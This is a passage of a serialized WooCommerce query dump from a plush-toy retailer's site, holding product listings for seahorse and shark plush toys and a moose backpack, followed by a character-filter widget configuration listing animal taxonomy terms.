toy features details like its characteristic fins. The seahorse's eyes make the critter so charming. The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your ocean and sports-themed room and decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The cute plush toy buddy measures 12Lx7Wx3.5H inches, perfect for all ages.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785303<\/li>\r\n\r\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49480,"post_author":"6576","post_date":"2024-07-05 08:12:37","post_date_gmt":"2024-07-05 08:12:37","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Soccer Ball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor.<\/li><li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784580<\/li>\n\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-3","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44060,"post_author":"6576","post_date":"2022-12-27 04:21:46","post_date_gmt":"2022-12-27 04:21:46","post_content":"<strong>DolliBu Space Shark Stuffed Animal with Soccer Ball Plush - Soft Huggable Shark, Adorable Playtime Shark Plush Toy, Cute Ocean Life Gift, Soccer Plush Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN SHARK COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the shark toy. DolliBu\u2019s adorable space sequin shark will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and huggable shark plush to your ocean-themed room and decor.<\/li><li>THE SPACE SHARK PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space shark toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SHARK PLUSH - Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The cute plush toy buddy measures 12Lx6.5Wx5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SHARK STUFFED ANIMAL - The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SHARK PLUSH ANIMAL TOY - The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Shark Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially sharks. The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to ill children and adults by giving them a cute space shark toy stuffed plush as get well presents. Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Measures 12Lx6.5Wx5H inches.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-shark-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2026-01-23 13:20:44","post_modified_gmt":"2026-01-23 13:20:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-shark-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":5089,"max_num_pages":509,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"pa_main-category":"view-all"},"query_vars":{"pa_main-category":"view-all","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"view-all","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space 